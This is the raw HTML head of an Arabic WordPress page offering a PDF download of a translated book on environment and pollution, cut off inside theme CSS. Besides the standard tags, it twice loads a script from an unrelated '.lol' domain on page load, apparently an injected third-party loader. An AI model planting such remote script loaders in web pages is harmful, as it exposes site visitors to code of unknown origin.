

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/2022/09/21/%D9%83%D8%AA%D8%A7%D8%A8-%D8%A7%D9%84%D8%A8%D9%8A%D8%A6%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D9%84%D9%88%D8%AB/
body_size: 23906
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>كتاب البيئة والتلوث - المنصة العربية Alarabiya</title>
	<link rel="canonical" href="https://www.alarabiya.ma/2022/09/21/كتاب-البيئة-والتلوث/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="كتاب البيئة والتلوث - المنصة العربية Alarabiya" />
	<meta property="og:description" content="ترجمة: د. محمد إبراهيم حسن القسم: علوم البيئة اللغة: العربية الصفحات: 377 حجم الملف: 9.2 ميجا بايت نوع الملف: PDF لتنزيل الكتاب: مصدر الكتاب: مكتبة نور." />
	<meta property="og:url" content="https://www.alarabiya.ma/2022/09/21/كتاب-البيئة-والتلوث/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta property="article:published_time" content="2022-09-21T13:27:54+00:00" />
	<meta property="article:modified_time" content="2022-09-23T13:17:05+00:00" />
	<meta property="og:image" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/البيئة-والتلوث.png" />
	<meta property="og:image:width" content="557" />
	<meta property="og:image:height" content="802" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="المنصة العربية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="المنصة العربية" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="دقيقة واحدة" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d9%88%d8%ab/#article","isPartOf":{"@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d9%88%d8%ab/"},"author":{"name":"المنصة العربية","@id":"https://www.alarabiya.ma/#/schema/person/c4359232f6a3aa18bbd2897edfc0d7c8"},"headline":"كتاب البيئة والتلوث","datePublished":"2022-09-21T13:27:54+00:00","dateModified":"2022-09-23T13:17:05+00:00","mainEntityOfPage":{"@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d9%88%d8%ab/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://www.alarabiya.ma/#organization"},"image":{"@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d9%88%d8%ab/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/09/البيئة-والتلوث.png","keywords":["#مائة_كتاب_علمي_بالعربية","البيئة","البيئة والتلوث","البيئة والمناخ","التكيف البيئي","علم البيئة"],"articleSection":["المكتبة","علوم البيئة"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d9%88%d8%ab/#respond"]}]},{"@type":"WebPage","@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d9%88%d8%ab/","url":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d9%88%d8%ab/","name":"كتاب البيئة والتلوث - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d9%88%d8%ab/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d9%88%d8%ab/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/09/البيئة-والتلوث.png","datePublished":"2022-09-21T13:27:54+00:00","dateModified":"2022-09-23T13:17:05+00:00","breadcrumb":{"@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d9%88%d8%ab/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d9%88%d8%ab/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d9%88%d8%ab/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2022/09/البيئة-والتلوث.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/09/البيئة-والتلوث.png","width":557,"height":802,"caption":"كتاب البيئة والتلوث"},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d9%88%d8%ab/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"كتاب البيئة والتلوث"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.alarabiya.ma/#/schema/person/c4359232f6a3aa18bbd2897edfc0d7c8","name":"المنصة العربية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=96&d=mm&r=g","caption":"المنصة العربية"},"sameAs":["https://www.alarabiya.ma"],"url":"https://www.alarabiya.ma/author/alarabiya/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; كتاب البيئة والتلوث خلاصة التعليقات" href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d9%84%d9%88%d8%ab/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alarabiya.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F21%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25a8%25d9%258a%25d8%25a6%25d8%25a9-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d9%2588%25d8%25ab%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alarabiya.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F09%2F21%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25a7%25d9%2584%25d8%25a8%25d9%258a%25d8%25a6%25d8%25a9-%25d9%2588%25d8%25a7%25d9%2584%25d8%25aa%25d9%2584%25d9%2588%25d8%25ab%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-file-inline-css' type='text/css'>
.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-right:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/file/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-table-rtl-css' href='https://www.alarabiya.ma/wp-includes/blocks/table/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://www.alarabiya.ma/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":1073,"token":"dc8979f292","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/posts/1073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alarabiya.ma/?p=1073' />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://www.alarabiya.ma/xmlrpc.php"><!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
